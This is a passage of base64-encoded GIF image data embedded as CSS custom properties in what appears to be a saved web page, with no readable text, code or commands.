/GxGczRHI4gWqnwlV9hEsmIISgxDuCZEV7DisF2IgrwFaPgKZuTGR+Wav3DU8dEPFEmFblQAPeBtWOFKS+bbkXDKBWwN6yQDJVXFGPbokoFGbFUrcgSGrIREEqy\/wEn44tq8Q4gMzQzqEvV8WocYytPyVvmAkmcYV\/lQGpgpUY3MSm\/[base64]\/[base64]\/EjKmQXnkocOqUefCgkgiAW86AB4kQA7TMNWpGONkCFu6OcMaZSy9QnS8YDD2ALLaMhfmEZ35HEecUrnWqDtFEhLSVAYfcLzOMbJKEArfEAjDIXW0cfF9V6r1IQQFABnVq6immrHvD\/[base64]\/RMSmAS\/k1DVGkDzSEF+UgU1+RIR+RFc9gux+QcUqFEXBInnM4GComKFoSWPCAMnWdjGZ9UrpwgCKNwe5l\/zojplSrYQlmXdimECINBSQUwBn+l11\/vQxsu9ZjMXEBrTD3kRxwURxSfR0ooH+WMXGDsiRLx0FUAwHzkCzAc4dDSgjqCT7QARq4UTlWgUCXEHGvBoyf510DRVuYSkNxqTt4cwmzyGJAtZtvZi8eJCDncx8feRVbFikLEDA0liZuEYbi1GFT6xM6YAJyU7bG8IlUiSlPZsws5gobaQpjQhGoEinOIWy690+\/wZA+sZOtkB\/0rRkeUbbQUNn9IyQItZGzgBBPpwjAeyO0VS92jLwNRVL\/lCcQICIfaAojxBE6gRrbYSlv49kYxzzeBhpRw5AakSEVYh11nTy1JlgZ\/P8DFRBrniKFlvVKl\/IhY9U4KOvjhzFCl3IAZD3JPrYKuEQM99HLTdYvzMPElUYOrEIw69AvpV2w78onTdGni7AStTBCPZABj8sRG61k\/UIVCrczwxGrn9LW0MAKSd4pYJIKirDDJakAjVZVAQ0zOapYoMEcVZUK7qyeT7k442IuuBQVVqhYeBIabmNfhO4zsQEerkqBllQJv3AoK+Eb7aIt5TB0wsEYM6zFlsQSbPbBWXYDxVKQFGXQ\/bFf8ZLSGHyDL6MrwUAMJ8MAPtGnFuApdWkA2MYlDbGCJXLrUcU4iGJ+WU3fiG0owooKIXY+kyU1haIWG20jfrEWH+AZ+XP\/1LbJ1aoUVTBBPxO6CQ8QWc1IE5qhSUBTSSmGrsFbKZkiARP6Snz9XcWmGea3z4vjFxIQdpS8zxt9g\/uIULvxQOXADjDCYr9A72qswXGxXxliDROQbpGhHoVZeX9hmxOq203WFdoSKQjtQFLRAgqJbwyp58hSPlQC8l7iqTSky0lSwFJtIJHQ5iNWz+iVFH+hAyMgpitet2qBXFDRFbMiPvLjZCmBf12RGaXNJrLUOz7wARBbi\/uIALzFAxMhSn5RMSHCW1vCETw3q0qRCw6AAE\/5WDLWOPFIDnpaQZRVcXIRbhDwDgmgFTpRaajxKo7Agiby5v9DX+H2lKSDtssc\/[base64]\/PhE+PDs\/QD8\/PTc+Bj07PUACjD0bNwSHOzsDNoo6DDc\/Aog8PTk8PkA5O0A8QDc5CjkEPT+cPTY9PToFN0A+AUCPOz6epwI8P6wAr\/8MBwU5CbabigE\/PDcQPwCIPraq1zepp60+Gjc7EiUEOQU6iqmR37uLOgiHo7Y\/DKo8OMoOHDrA6B2QHqogHVS06F8OWKR4EFCWQxgnbToS+bglKd8uHToe9qAEJEABIK4ALkO4K8cNA96AbPKxaRcvHDl+2KCZqIY\/HAJsRFp1wB0QHQF2OEygU5DMmj5wIAJ5UFmAG7ZsZOwhzMAAVDiZLkLUQ6BTbLsKCMJ27OiPA1Gl\/biGcgcrQQQCaIXXA0ekAggDCAAyYAC2AXAb3HjAEMCErw+jJgI59ZbaRKQ2ueKhw4dnHwwo2TwQ4tC+u4U4192c0UcyHJ5dLeAxIBH\/pE35\/sE2ZCMVDiA7DWREmS3Y2BwCISUdMJSHgd0IfQPwAQCkhc8Fvo21G0lSSyDNdBAAVsyzDgDEW\/\/[base64]\/JpHJQDwAAoMtIHcoEjHxk4mTADjogRAA2g3HWGUq91YmInfvs\/xAAKqygiZQPtRjgT2eqHCpJbQOwdIohA\/hVCwB\/4ugDSG4eZRwP6BHW4yrINJrDkbV89s+SKGVUiiLutSITI4bkYAAQBEgZYQ4C0CQJdb0Voopn1SDk4y19AoEDZYJIYkBO9GGDplPLviWTVEA0AJANO8ElQA7HpqfDYBkF8GAwr\/y4g1Q2NKBgSBbwsEAunvU2q1P79MBDABQ8Oa8imWjF5yGR7UMdeD7cUJs3nI1S7DKHRrIeLxbVlWls07H5DaobPYQSJD8gEABtNAkylCquAFFAK9y4pgwPONtZrU5SKbMKEB7clch0qwgDTIIxG\/MQIhjk00gH8CSikwCpcv9GyjhSocsPKsrscBk2sPAA9YPxLKsarjccIKkP7hBoDFwqRKtIskej+gPW3t69Q7GrqNVNZyWIzd6I+8WW2kZYH+TuzDqg6jU3vNydQzO2FRDAbzdIPGpsdQEWybmFHNApD4At41Yiav0WjSCibhKSZ6xMtI1CMKmCFeb7\/gNz1+k0iiK60ypgE4cHAXZlLAK7KciiDOwgUEjA5DC6xMt4RsDMr9jinCi2HWQyJzhcKW0G0UqoFxAJALYkL714x5KRKIXvs5iSoA8YfYKRDuM3jSwzr43ScpEgYGcYYM0sGdrTQToSsZ+7JQJdBEBA\/KYVk12gJFTZGU539gaLRsD\/whUb4YwnYEOihQhAFD9QIAipsQt5lCcHfDlP\/[base64]\/[base64]\/IghPTqclcfvHEzfyIbRJh5J0ksIl4aeYUWpmmKhpXDBCgIlgKiZI3bqCASKDnK9ewS1Qa8pljjSNYLpmEUgZ4g5k9CDe3+P\/FCIRCAJwoYJojaSzNIFQMrfryFIFFiJQ8k45p9UACmRJYAaLxpj2ejElYFFk0cNAAS\/[base64]\/qojN2sUEEFEATHzQgU+Y4SjKH0YxFJEQjffrFDzYABLg84L1hGq5roDiA6hjnm\/8hx9L\/WAwnv1QvKIgbVY0Z2iMks26iizhJMQiQGgdMgK4bge88XFFZU1THFCVBT2MvBQBzYPcowaTIf8rDgxVoZxRAWAD3wlmMZjxgQ4vtTnQk4pxYHiRDy1gAhHxQG+f8ma6k0NqBfPCALUrLEB1aBveKEU5VoOuEFxEQZ75SCHs200kM\/MwaEcIJAQCmBwrgBwLQhAp6LGQtRFOsUpgDBAZA4hfvcCfOGLIKPA8FJQ8TQDBbMdGIXeRueXTNg25jDHDcCTipEF2PDSEcEBbLBxnInn97sIAH8uIVvSoPbgoQzgNUDEe+4Uu2mwSPTN2JE9hzd0ZwVohhIgUhMikdLtHd\/51SlwWnfVINv1VRUYHRBCvkHsC7byOIwrhDKcUoAKbjcc\/BwIkjwTiE\/MCF7FfI1AcQQPMALQiECDjLdeIJE+t0AZATdkMXwLBgyOvy8gC4KJ51WhJIfJAdgO\/EFsDwhKcf9BCASORoqelPMhTgnIh5AgiMqZUk0zHTiQoSJPCQHn21Ml9UaTkqx8oeKwCuLQmyogENGAZ7f1D0HzzAaAO1i8Q3MpOq5OwGKSAAU\/w7dLVIorc+oMArmIMVQbqXRYSX2by43Bk2cfTB2HBRscKusTzbBRyqgMsPyj3XA62RQ7rzDd2p1xsQJCURuePMIY7CCwQAgKM5+xXyJLH2Yv8AY1HAwQpK9pTGVynjOW6Cx+qA050IJeQbBziaVEiEs7x0iLcHUfQPItC4O8Vj2HQ\/3C2kVYg\/bQRUca9JepqKiJP498b+ffqhCMDlAOyrIa\/oBokohYjQFPZHnWEA46EdggcfKpUziXANyUAKMqMsN1Z5teAmrEAO1rALqVFmOlBpgeInGXEDikYT5WEDaaMKujIWnzEerqAUFFQNxqJSkUAOtmEYNjMt\/5AAXIYNrRBBHeQZAsEirMAiIqITbjJrUmKD6CYw00ITOVAuSmETZYEIObAAo6ILejEXbhIV\/WQqw5YDH+ADFmAbVuQJOdAPGQFfQgJ9qcQjn6M4STH\/RqswObYiCV2xET7gIoL1GRQACcTyJY9EInaUERhAbCaHheOXf93wg3JigXSnaGVyANTTQhSRE9IzF6z1G\/WgASk0QD+gAFghHmdkC7ZgAAjATjfAAA\/RW7kAIa9wMZzYFw4SazIRX6egFujFDzsAKgh1XUcTAApgOWXiNd6xSGWBFZGwHxMFLCNSD3WoiTBhGZEDFwKiKyPCJ\/vRODuBYt7QGX8DE33TF22Wc\/xSMlpUIqxTKRrSNiQGVNdAFr5SChEhQ3Q2HDnDNsITdsBRGIciIB1VMVFBD8ryCq5ACo6QY43wClLFa8pQWSCRH2gSVcmgA1pxSMoQCsM2Anwh\/xBhIiVSMWmU4XTrYhKWRBxWQRD3EUELuZBjUSzTQn7yJTON8IUuYhPFYAA2kF1qtJDNcRTwYEgGcAOuVhsGkACkMBg7cTM8wABSs3IEkUJVgQMAgA\/9oBZa8QCmgCpwUiukczIV8SsI0QASkVjC0xsTgQ0b8R44cwMNdG2kdBBRUR1eM12f8AC\/[base64]\/[base64]\/[base64]\/v0gARCQQKMHR9EVVYdiBtpSRDxpeQAyk1Qh2Buy6dAgnrAno4Eh5KsY4WMB6tUQAuMjCZsDKZUxJawQxsAm80YQg8QZuG9Lh9goqcqWOuoEsbkkbKwJe7kAFatQGxlhEEwDcQqf8a0zYipvALqhBWi9UXDoADEGBUP+CVACowCcY\/a0Eee\/MW5GVDzeO5\/[base64]\/AJapN2ShCNMhCL2xwGyCEBPlU2QzrQ0JC+bggIaZPNyAn9\/0JuOqGcJHCVenCjDxlJziGStzArEAG5ZkbxPBCDJzLHOhPWDTj5pRuw9rlYswHqxEET\/[base64]\/zjugGH\/[base64]\/BaytKAM7GtOEvTa5LJL6EItC0SwNuGTK+JKsZApaqEBxpAMV1F7\/Kyh4NFWGqppkcA9KMFRlVymsNBG3QCCgjVNG8cIEkNVGjFs2RuqzeQzbdg\/UxVGkeDXPzABWEJXs\/APhGGaIBgSpsgcfhgimTInpatFA9NXZcJLvAcXO2ABWRtHh0DX1PpS4sFOoLQKBxwNzBFOxHKYFlQByTBMyuALBUVV+bAJ55I5inLAbVYTirIZe3QS+2FOJAEQzBLOrVAPIdErLlMjOuE1KhV9klJig\/IVIf0LdkEW0gJSjdANrdAZDwozp0CTrAacllQaepHlnXNvdQj\/PeuyE5GQqVKzN5bkPBQCLKaZHfPCP9jSGt12KLVbP\/7xRlaURT7lNVhh3hsiCYnISBOilxbCC9\/AiWnkL5RAIke3cWgCY4K8f1HCNrEQx6OwRR\/[base64]\/g\/[base64]\/EPFoSSBRKzDIti5rAhtnlQMm0Bn1h1Uwa3jtilMh6Rrdl\/\/Y37grvMtozWohH7TudpRCuYAyIPEVGFcIssoLTLEDF4A4chvUAAY2fzTRjOB7PRCUuxD9jHAAjJltB\/A3ZIHtkcYSmxQlTDEADoAedsGYHSgSNgJSo6Ked\/sKNvCFSnEBBwEIDj42NzkOQDhABjw9AARAOgA6Pjk+Bj4BPUACOZM\/BAA9OkAhAzgBOTkIPTc6AjaSkEA+QDs+PKGatAGTPTs4PakIOTuTs4k6Njw+Oz+uQLo9CKE4Ary1Bzg\/qTo7xT4\/PtqjkbY4Pj09PzydFDbVvD++wNzeBjoNs0BANwcL4LcYIcJhI5wPATx4hFN34McNID8S2AiQzwctBTv\/[base64]\/yEAgPDSfdlQHDENVCXOJCAt1NcPO+XASAAEdPPDfPwA4Jg2cmmjFQGXjMJfOn35plEmx61DQE1crbIPDpMY0Bc6PwzAIDMQBYCADpH59wMDIp0YWCJasQiAWcwAVkIt4ATAYg\/[base64]\/fHuLDgqkOUmn\/Pal0A4HzNKSRZ7JKUBfAGTgyZixDgfAuo+kI4AvtvhAAk6ebWpABOGwKMAmWyrMTA\/8AhHPgqL4kCwj7FWiiSgyleYDAFmyFXGADKoDnTMZdcoDR79YlBVbwWwaQTo75OnDQzoQsw1EzIA0ypjKsQfNAGb\/9kNB6Xy2EyfsydWXKOvcJpRdBHe6IEQDFMASLZVQok6sXmtTiywCJIDJLFJL0KnfONJii1v\/[base64]\/18hYJBPeAMQA6rjIGTyhRMRwQ4nPgYH\/OoBAxgxptQ4MSHM8E28EICOTDjCivyq34gKALZRBGxM3tlBl1bEiIA1oAEE4JUtWAGEAUDAI1CM021ihKPOEENbaBuaRdwCuI+wZR3+0cdh9gKRdMgIFTlACkcQkIH62SAZLQGABqaUMq24SVgMess+bpGwHxoAAeuiIYxoIQ8HyUNAIGLbZmbhllnkAC\/qkGOAdtHIlnxGE0nTWUvwgotbVGIUALpmFyGzj1fO6IOU4EjmznGLRFAAmwUxwAOyMz9NZMsWuUIAAXCQkrzISmhJWR8kHPCDCAwCJDKqBT75o8\/PMO2fKwpRyNqUo4N5hikQADs=);\n    --savepage-url-3: url(data:image\/gif;base64,R0lGODlhSgB4BOYAAOXl5+vr7u3t8Orq7e7u8e\/v8unp7Ozs7\/Dw8+jo6+fn6vb29fHx9PPz9eTk5vX19Obm6enp6e\/v7\/Ly8vT08\/Pz8vDw8PHx8erq6uXl6PPz8+vr6+jo6Ozs7O3t7fLy9ePj5fT09PX19fLy8evr7O7u7fb29v\/\/\/+fn6Orq6+3t7vHx8Ojo6enp6uzs7e7u7u\/v7uTk5+\/v8PDw7+zs6+Li5Ovr6u3t7O7u7\/Dx8+7u8ujo7Orq7uvr7+zs8PT09uPj5ufn6+3t8enq7Ofp6+\/v8+bm6unp7e3v8fDw9O3u8PDy9Ovt7+jp6+rr7efo6uHh4+nr7e7v8ezt7+vs7uXl6fHy9OTk6PDx9PHz9eLi5fHx9eHh5PPz9uDg4uTl5+Li5u3u8ePl5+vs7\/T09\/X19+Lk5uPk5ufo6+Dg4+bm6PLy9Pf39ufn6fHx8+jo6unp6\/Dw8u7u8O3t7+vr7e\/v8ezs7urq7AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACH\/[base64]\/eHBhY2tldCBlbmQ9InIiPz4B\/\/79\/Pv6+fj39vX08\/Lx8O\/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB\/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQAAAAAACwAAAAASgB4BAAH\/4BtcHd2b3BtdXVqd3N0bwBHd3dqhot0c3cJb2oxMXACjm2idwFtCmpychmXd5t3O3CUk6QAagl2AW8Kb2+ECYdwwW1qDqIGwXAGknYOdGpqdncDcIV0cpKNcXStBnQGahkAm8dvx8oBAHQAEHZ0cG\/[base64]\/[base64]\/fa30MgCEx1ETpTfpKWMHVhLJxpJ1U02XwDY+UTJNZE28EcA+c8ihDEuY\/ANPIXWhpOUAz1CyEFoUDYJLm\/4EAKMjUFBlZB1yBGAkIXAaEkdzdECwD0aG+DkHUXAE6tMbv\/VDSCmGsAUKQoixhFAv0MhxSBtECTaEI284UMyRcBBVCGKyiRLrK\/10JN8gB0jiThuuGkKPR6G0Mkg\/l5waDKFWSeQOHEdsg1orz+xGFWUKJPXlN0DSI85977Q0jSGDgGSeSfAgFpodCVDCS1KU2DHANFgJ0k56AbjDC4l3xEBIZHIk8CVlB8UiEYz7BDORP6NGqYypCrhDyTZqdPMZ\/wQyanhHXAEQle9BqcHRXiwAvEMVL4u8YSTJ8kQT8biklNNOK9IYAMEhLyJWySIazpHLHQDs015kKC6kWG\/WqZFcMoUpHYxLJteRWQbQiAXndFLBMR08i7TSjiFBF0RAKjffMdeDm8xsUFKCEFMLKW8F4xaBcsQ7lzIC1HFKO7YNFCRFBvwCZIQHTHyJHLftI84xGMHRAymFtEURcLr0xpmzAsCkOGiMKHzQHFq7A1g\/ql2SN6YJIcPZbxnJNghpZdtXl+oWw9GEaoYcZxbNsYRuKgQkRnOIrySexoueBSF2Mx2n5Jemkd7EpABR+kpyiHeoUrMPrSL7xIg+svUaVP85wUjVnZ5n\/[base64]\/EfGKxiVAZ8GN9eJMaewd6Fhxs0dsJSOX2MZZ3gE6CFznSoiRxIvmQKIkuSZcjTBAIJOUiVS8gQhb+oxlnBixT1KKGvRAyDeu054CQAaM7xkIP9JznDc4wVSgol8vBpIIOxYsP4tISjtUY6x3GAAy9urFBQkUDVEg50iLaAdTyCWII2JiH\/REzPSs95kB7uIAJZvGHG7IQ3U1AkixSA4EDMGOz3jFEE08gIymkRrU+SMa\/2rOrTwUk35OIknvUAARymdA5WzDfdZLElsWkZjCbEKSbyibK6JhAK3kZ2bHK9HEblo9YI0TaNSAg4LcI69L9KIQgqPLQUYWFJ\/Abxa5\/[base64]\/[base64]\/aYAqEQJL5dnScbrkWcTUArBkMhOa1LSjNk20YZrg7lTrdJyC3FdPZ9oNKf70BksNqlCHmggvFMUoR5HnHZhhBKUsJY5MfZRTB2nDp+opqlmV6lSpChCrXBWZ1MiqF8NQFlF2kKt6lq1XMAIWUCwrkjZ\/FVmgsxUcmEUJZwUjWp+5zya65hNBACBbsdJutyjTqQSKC9\/lCvC5jKgutLRr3vCKybzASBJqMA8z+ipHL\/xFksEKzB0lk9jB3JEwaDIMToJ4WOhika6KSQsOGBu5y0jhMdGFbGQ6ryPKWrGyALdsY15RTS6cRbMB2Axnu9mZ2Sjys7ANDVPOMBpwjPTB\/[base64]\/iiNwl+MDYCgweA8TnQwjpUzaIwT6NkDDwUzCLEBeYUD8mo335gwyTwD\/[base64]\/aELyVIXn9Fo0oQs1XRNgtEW1JA13fRNJoINOmM95XQ87oBOpGB07CRn72QrXmQT9zcKGMQS+WRAxwMM\/sQIBXF\/A+URThQaB5VQQML\/UA2IRBClNI1CUcIzVRgVDBolMiBDSyRBCMsgXyPVJEVHMSilCysVCy1VAC+1PdPHEsOQS3RBLTilU\/[base64]\/[base64]\/uKQH0WZ\/2eZ\/4mZ\/6uZ\/82Z\/[base64]\/hFqohnqoiJqoirqowdACjvqokBqpkjqplFqplnqpmJqpmrqpnIqp8\/apoBqqojqqpFqqpnqqqJqqqrqqqsoCrvqqsBqrsjqrtFqrtnqruJqrurqrvIqr9vSrwBqswjqsxFqsxnqsyJqsyrqszNqszvqsyooC0jqt1Fqt1nqt2Jqt2rqt3Nqt3vqt4Mr\/rXUyruRaruZ6ruiaruqqrjriDOmRDmAlLa7AFLfWH2hRC+mAhEfSDZRAGS3xUuQAEMlxPKzxDBS2Iv9yHNNACYtwQR\/FkAwUBxVDBY+SFGASR5ExFzeTOloyPLggTwSEKPo0AMUwcpsgMrmkNNHQTToScwdJIM\/wVQ0yIfwwDJbgHjByCo4Gf8GROWGiI5tAJAkEVjoDGwypAIvFR9FDkF5wQ7rxRSqhJwfwEDXwCcdWCHxkW+2hAFBQT7fEEjlYAyq0jmYCLEkBFF0kBwogB+2xQRGTHimoPCuEpsPRA79iHiVzBRvSBtrwDTEAEJ4lN8OgRxOBSVKiIEFDQOAA\/zSRYUuDQUB6BzmH8IYB1nLTRTGvtgPioCIjxxq9wB354RJN43aUUy21YE9fZQru4EOLcEMBMQgG8CS2wB8kYiTrdBxZJ2PUoA395ob\/xwooYY2X4X3Ssgj4VgAoooZs6yvOiAkdAY0EsyN4uAqFEQdaEWBZcYz\/UAWIhTig8yJeIS3+sAvdgoGiQgePQw23AQDKkHh0IjjrkCf98HpM0AZEsCMTAVJpcrIrCyYB0EbWIU9HhzCT0gaCURiydh2S0B6h8AhU4zatxTzXhjgK47lucQC3JjcJJAolcwiFEAOyoQ\/+MSt2YAAyQgwkEgxAAEUbssC2clQxKwlzYU9J1f8PwCI3cACHE\/EswREloaERNWckgrALL4JIE1It8rErIYwJ7oAVM+MaXSUA+LYIJKKG8vFB3fQiqeAnrfAEiAUP4OcTK\/sQQyQbf8XECQAECeR+PSENm6EMEOE\/GeAAmHQprNgZmxgl93VEp2Ik9+oJE2Un2TEdhMEkC3G0B3EMX\/MklNEPkrTBBwEUb0AATXge+tINT+VCQ8RPkkEV6XElaUISMwXEvLBUjXIdUswK83sdgqEwEyE1iuU9kZEjIeEXBZEefQIcI4EWsoFJilUI+4A64WET8sEDTfcZsAUusOtEBuwIV5IAGkIHi0IAIFcYjvB1UgUHRvA1TXTN5wX\/AtNUDQfQDTIBLOuQCbIgMpoAIdp0C6dSA6RWUpcwAKJ7HF+gwJnwCbwEBzxgJtSQH3EgJQ4AOnOwA\/cLMJjULt3gjJPgD18SL7xEG3EWA4LBKgZjKm0QBCvSTxAHDW1SAGDkEzWQAZfVKSv0DSAADgU7CgRQdFSAcdFQSAriACkNNCmsDxLjANirIjGROQw0APjaBjEAAv7wIt8QsxoCAB\/oBvWxtgTyf7ABIsngD41wFwBQBbwQIbVgB3HgEpNgvTCRGoxxH+4DH7ug1atLGOzVWg69tq3i0eEiSIM1DwNQRfnrxrTFKsNgBzuAKcTwW\/wSB3T0JhyhJkpzUuei\/w900sGi0CAlkh8CUDLdRAjzIAm9srj08GOxIBvWccnMFwV00NJUd1LSkABUEFYJ1BE6nV0iQQ\/[base64]\/Rp8WsESRkBKB2DjizIZQ2Yq4kBYNAxN0IAbt\/cGOgC20gx3\/[base64]\/DMOgC1\/FGuYBVshQs2pgS8sDS\/AqOh4BHp04Jc8CHNQyDLHLkPDQDGrUPYjlJzBkFx5ns5+xHiojOJeSOwIAIMvgMy+lJ\/T67a7nyN4XYKkLGVzsPh2BJJJcwFNRLuQbF\/GFWGJMx93wDvWBatPHMH0SN4jEhkRyZHbAPnFnIis7kINxjBD4R37DSK+Fb2IdryrtRMdIydb2HU18CXUQdahiY\/EqxmajXLqxTqDMC06gIXGw7L4SvgEXB4sCWAqwTstAQEagjeexD9b0gSPRHvkBAWOjGu1SEK7RaIKAFm5AxkZD1jgsC5tEGuCLWNMkEhxEB0LAFsVwzKkBIwqC\/0lbxg6ldXvpoF46XQjuVRJeoj8o0UsoP1jtQQl2gSpfYsS\/EDDZ0xQ\/e4LohCndJzfz9sODVeTOgw5vwASmIlfOUANqQChCjaYrG2TyMjf0kDwRTkB9YgcZUAMx4Em5\/SU3MkoB2RXha0AggBCl8RaIxNYq4g9EECb20RUTkRxxpxIwUSp\/9w1UYU\/[base64]\/[base64]\/ptBEwJ8j\/smCZRc+hkoyaJjUAMgTXZJKjU6EQrwZ7q2acQ0sQyb0BQD2vqOlOn3bD+vZNgAEBHA8sZXM1xDaiCNGi+hZ9IwAJdrVVptfTc\/[base64]\/zMOVgTM8RRNOLXxjpUkYbkMQfPEMZoqitAER0VqPHiiVZXk5A5EygxDWH+eaMmgI5UIdIccAyljSSdOrXjZHE3tpRqT6MxSQDCpOFUrO5YYYIA\/[base64]\/c0B0OzDIHAo3IAR\/[base64]\/Dx3VzOJaeVwVUlENj0Co\/M7dY9XZmrEAFu+X9I0ECMAnPNPu5jPM10bhIFlZWEHsBwcEDIQXNSvM\/na0E3eQA7\/caYYQ8nA2wKlADpkDW0W9AVyppGYgID\/[base64]\/xtL2C4n4Q4BoUOUA1CDEShjszcc4ET5ugo0xnQHXgJAFwzhgSW2l6+3EEIXQNqLlc7xp9cZDCQNHKAA5+ADTjyBEEFTR3DQ8TurSI06e\/TGLArUrCxlh3vjs0Yn6kCHW6gjA\/3ayXM8MwzKHMdFbzmAKqZxADUIJywFWhZ93nm5fgFFDTXQC\/zmka9NTGcuQpFNduBAFuigJz4iqcGU3qIJGhnCTr5LTkssIRcAOAA4krsDF2zlCTy9aR0JQl67sHKYq6hhTnOaxh2gEKie9atQbqBFLpA2gAM4gCYCCYo6ngrCaSzPqr0zBDdakZnLDEVug8gJOsZDFcrUIQBAwP+ETy\/BA5gx0AG5rKA1liWAN13lHf1a1hwGUY+WtSGXTyEHVj4xHgu2AhQFGeANFXO8MKVqNMQSTG7W8TtuQKB2lqOFAQ7glqHIJWRnEQnglLEihxyqSe+EWRuCAocenIIzuzDElOLjiHG8qBChAkANAGAVOi1LUi1zy4\/MsaxclhYeCfBSITJQA+dlhoh0Iohb7rADUhXIU9m5iiBiQJ+NXGsa0ugMXtrQhIqoEiuqu8VAvhQaTdAhPEGFBkTO4qbnpYkZJOkGUMDDCBqClTJXyeOQqoAqS1GClZebRzsO4rwflekqAmiLcVxUM7kgJZwLnXCguLIUxQZAGgnY0Ir\/ANAruYgIIorgBGb4tyhGtGIa8sjJDjTMDG3whVZMNF2UahKgi4bCVgysSBJ\/BxYqPqIYVARqah5yJ\/[base64]\/5sSI7EYbwGAWu5AtUoM4CyECAAoVqIGYoBCghdmszqGMQAAzOFdcUgkLhiBi0QlpR08aAQ3jizKQkDqTAAwhisqeBZScOJHv41BZgwhh45f5hw0alhOcsgZNxYqSlfZWVC0laJ9GIBGMQP4dAq5uYE8xBqFiK8lGsG7zxhi15whiigscYBDJaR1dzDAEzK0E7yYrua\/CadchqvY\/oQoAL3uBFhiFZU7COAMV+GoZGh4pkzy7ynvmt8NTSK\/ffyWuA8xSTU8fgoNc8JTPdTSVRTQBliOYlZg5UqY2HSKFeXk6ZkIX83cAcZs4MITwLHDoPdhCbUdT3O\/Qc8bcpyvQP9BtSAA8casonQuO4BALMaAg5es9BzVfuon7WgHEgUTc9N1xUrNLccqz8ELjiwjHAMAgbeV4QBUvGKLd8HNYzoifayAsCJguCFnyq88uqlBzXCIA4j197AedqKHQRMu72RMuVA\/XQEHHHUmA1FxVLUTchEMoUZN3SAZ7WAAAtArviMmPOAQF7YUNUdOOlYYoOAXBoAKNTNNvcSBglENCkYSqCYHTSEHqFMzOMIQeHGAh9FoOSE1m\/An\/8cXNJFAuzMzB1ALuKF3ePEYBtADK7JzhBCEs1Ah3uAdhnJV0GIAv6URYtKB9PMYC6MJXoIOm6cA24NM7dQSd7EOnKBg7iD\/QKTyDlYoKyIBAlSRCuYQY1\/xLmZjFt1AC\/[base64]\/EQhd5IGVfTh5kQIGpwPDyxGq5iGh53De4gGwJyFbwjEE7xX7ZSCZ5SEAgxiUh0DSXmj6LzDKSgEVX0X7oXNnZQA\/liE\/BA\/4figxm\/hRs0A0KTQWAd4W9zQJEOQSvwQCsCQSv5wjsd5VN7BACDcA4JcF4QyBPnsAgTBQrv8Fk+6B+1YGBuEoUb0ofRQQk\/Qh24ICbGQxdyQELAMAsb0mxb53xAwD8KJD49JAgwwg7GsA7BEJVqeD8DgQnBUA8wWTu7Zi7Sknbh0A7HmCCbMAdNmAwWES2aQIY68i6dgRuEYCW3UlzhthVwWJXO9CZ8SQ1QtSdaRAdk4Qj881O3sky1QCc980\/MthSRwyt5kTmTp0740VV+2Q2G0gmnMD\/HIwrv5FKmEIvIgC2LkxOxlQGKtURbdzylIRLpcgAV0QqFoIpWUglqJP9UDbMyBaOGUuMdqvFiAnBDJeYU2rAh6bAfD0EM1mFERXFhWFEJQrAinxEksfgQkycK+xYaRHJXb1BfHKg3zIYlzrgodEFVj0kMZ2Ul6PkkSLOc4\/MN\/FMP28Icj0ELD4EO1IMPYTEZSDRA93CAovAsNPFbh9dO1FN7vsMM7wQY6JAAwkEkCgACVBQqvAUN9ZMu00YP2DANeDckx6Bbj7AsOycUIeo643M39rQOe1RiFkJRBrN8jsILsSVzowA4T6dYenEAclCc\/+dqtROJ3pF2CDgNL\/kuMbBL+zSSBckJbiRBvpF2Mkc8GGgMNOEzyjMKjBccNYQQEXlW1ZCeXCf\/B0nCF37xi55QX1AWD7FHFzCmPzX3EB31BvRFfr6nR+gQA5hxNHYCdJq4dQLGH2rABQY0OFsRj+JkCg5ADK2Gab\/lGVGKOiMxjbAIEQqAEO\/[base64]\/4EmuZ\/swCuecCx3kSiSoiO9tFpAQizYMDtVoXssoSsgkQ3vUBRtcld0UygBYVXUoR\/[base64]\/A8U9\/JhyeBRGoRQ3wpm+iWSqGwheNsEd6oTOicBaFkSPtRA1BwQzVcA65YAkZwFACcf9W8XEHJzC8xFu8xnu8yJu8yru8zJu8bPC80Bu90ju91Fu91nu92Ju92ru93Nu93vu94Bu+4ju+5Fu+5nu+6Ju+6ru+7Nu+7vu+8Bu\/8ju\/9Fu\/9nu\/+Ju\/+ru\/\/Nu\/\/vu\/[base64]\/[base64]\/I8z\/Rcz\/Z8z\/MMA\/q8z\/zcz\/78zwAd0AI90ARd0AZ90AhN0C+w0Azd0A790BAd0RI9\/9EUHdElcNEYndEavdEc3dEe\/dEgHdIiPdIkXdIh7QEondIqvdIs3dIu\/dIwHdMyPdM0XdM2LdM3kNM6vdM83dM+\/dNAHdRC\/dMdUNRGfdRIndRKvdRM3dRO\/dRQHdVSPdVPTQNWfdVYndVavdVc3dVe\/dVcvQFiPdZkXdZmfdZondZqvdZs3dZu\/dZwHddyPdd0zdY2cNd4ndd6vdd83dd+\/deA3dcYMNiEXdiGfdiIndiKvdiM3diO\/diQHdmSPdmUXdmWfdmYXdkRsNmc3dme\/dmgHdqiPdqkXdqmfdqondqqvdqs3dqu\/dqwHduyPduszQG2fdu4ndu6vdu83f\/bvv3bwB3cwj3cxF3cxn3cyA3cG+GLDmE6c+AGwhDddCBKqlJpTRIM8VEHB6AtfTgHBLAoDeEG5NLcHFhp0be1050KFmYAvrg86aQq9vE23EAutPEZ9vEKGwvec8AD+DYLKOMQw+AGu7krFtbc47ALtPJY\/DgMsUjevaAKQrQS7SgLPQIYPzMOTEB7tJLf3EEbdqAEVkexn8ErlGB+DuEX2Ekbu7ZaAsAQc1tp2YAUvVlNoNEQvlgt1YIU+bJa3m06mqCxdbEM3JEK8S0tw8AQ2GkTw7APgzre8zNL2dXh7aAKsxM9vELe1EOk+gavz7ccqIAKYuYgq9UQznEOdNP\/4jn2YqhQChzVNaLBEHJBPAzhA86BaT8Ti7vwM7lgMnlmEj1n43JAG0x1NxRLG6jAHUh+NvliMlFBAEaiWr5YCv\/[base64]\/QDneDCtQj\/[base64]\/gm7BxLwvq3VIBrC8O2zopLFrm6hQYmUsGuzFBpLpFoXv5viQDdbH+LeMGuX